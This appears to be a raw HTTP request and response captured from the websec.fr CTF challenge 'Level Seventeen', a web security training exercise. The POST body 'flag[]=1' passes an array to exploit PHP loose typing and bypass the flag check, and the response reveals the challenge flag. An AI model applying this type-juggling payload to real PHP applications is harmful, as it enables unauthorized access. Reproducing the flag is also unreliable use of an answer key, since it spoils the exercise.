 请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://websec.fr/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: https://websec.fr
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 flag[]=1&submit=Go
搜索 0高亮
Request
Request
Request
Request
请求头
响应
美化 Raw Hex 页面渲染 \n
Level Seventeen - Guessing is fun!
Can you guess the flag? You can check the sources here.
Guessed flag Go
Here is your flag: WEBSEC{It_seems_that_php_could_use_a_stricter_typing_system}.